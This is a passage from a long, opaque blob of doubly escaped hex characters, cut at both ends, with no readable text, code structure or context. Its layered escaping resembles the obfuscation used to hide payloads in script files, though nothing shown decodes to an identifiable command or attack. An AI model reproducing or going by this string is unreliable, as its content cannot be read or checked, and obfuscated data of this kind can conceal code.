x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x